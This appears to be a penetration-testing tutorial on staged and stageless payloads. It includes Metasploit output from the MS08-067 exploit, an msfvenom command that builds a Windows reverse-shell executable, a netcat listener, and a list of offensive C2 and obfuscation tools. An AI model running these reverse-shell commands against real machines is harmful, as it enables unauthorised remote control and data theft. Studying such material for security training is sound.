 Payloads
A payload is the actual code executed on a target machine after a successful
exploitation. It can establish a connection with the attacker's system, execute
commands, or escalate privileges.
Staged Payloads:
Sent in parts; downloads additional components upon execution.
Establishes an initial connection, then downloads the full payload.
Requires more memory; may be unstable in high-latency environments.
Staged example:
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.1.10.42:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769536 bytes) to 10.1.10.48
Stageless Payloads:
Sent as a single file.
More stealthy (less network traffic).
Works better in restricted bandwidth environments.
Stageless example:
#msfvenom -p windows/shell_reverse_tcp LHOST=br0 LPORT=1337 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
Listener
#nc -lvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
a listener is a service or process that passively waits for incoming connections from a compromised
system. Once the payload is executed on the target machine, it attempts to establish a connection
back to the attacker's listener, allowing remote command execution, data exfiltration, or further
exploitation.
Payload Generation
MSFVenom & Metasploit-Framework
Source MSF is an extremely versatile tool for any pentester's toolkit. It serves as a way to
enumerate hosts, generate payloads, utilize public and custom exploits, and perform post-exploitation
actions once on the host. Think of it as a swiss-army knife.
Payloads All The Things
Source Here, you can find many different resources and cheat sheets for payload generation and
general methodology.
Mythic C2 Framework
Source The Mythic C2 framework is an alternative option to Metasploit as a Command and Control
Framework and toolbox for unique payload generation.
Nishang
Source Nishang is a framework collection of Offensive PowerShell implants and scripts. It includes
many utilities that can be useful to any pentester.
Darkarmour
Source Darkarmour is a tool to generate and utilize obfuscated binaries for use against Windows
hosts.
Example list of payloads.
(ethernal💀pentestlab)-[~]
$ msfvenom -l payloads
Framework Payloads (1463 total) [--payload <value>]
===================================================
Name Descrip
---- -------
aix/ppc/shell_bind_tcp Listen
aix/ppc/shell_find_port Spawn a
aix/ppc/shell_interact Simply
aix/ppc/shell_reverse_tcp Connect